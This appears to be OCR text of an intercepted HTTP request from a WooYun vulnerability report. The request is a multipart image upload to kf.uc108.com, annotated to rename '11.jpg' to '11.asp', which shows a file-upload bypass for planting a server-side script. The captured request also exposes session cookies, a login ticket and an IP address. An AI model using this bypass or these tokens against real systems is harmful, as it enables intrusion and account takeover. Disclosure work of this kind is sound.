 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /ajax/imageupload.ashx HTTP/1.1
Host: kf.uc108.com
Content-Length: 8219
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://kf.uc108.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.80
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5GWoxKimiLOzVeQu
Referer: http://kf.uc108.com/self/upidcard.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: uc108_SiteUrl=http://hz.uc108.com/; Hm_lvt_962db8ee302bf6691523566663ffb5f5=1446714902;
Hm_lpvt_962db8ee302bf6691523566663ffb5f5=1446714902; ASP.NET_SessionId=o2yiac55ycdn4n551wjyvija;
UC108_Ticket=ticket=W3qsUGD03ASnUIgmH97ihsXEwmANwyqT5cHA+UXKmbgoBhhtnKGLHwi8ORPXayScN5Q1dBXIk41XaIoZFGwtbhDlAnd8yG
RGASR1HBLYATSpkMosf4VtLPC1Avhd3H7k6awG1BZ/s+UCtASAYJSHOGk3AyE7gD2GKOueVJIU=&lastip=60.12.249.166&lasttime=2015/11/5
17:10:42&logintimes=0&logintime=2015/11/5 17:17:04&loginfrom=186;
CNZZDATA4441623=cnzz_eid%3D256785527-1446713644-http%253A%252F%252Fhz.uc108.com%252F%26ntime%3D1446713644
------WebKitFormBoundary5GWoxKimiLOzVeQu
Content-Disposition: form-data; name="myfile"; filename="11.jpg" 修改为11.asp
Content-Type: image/jpeg
www.wooyun.org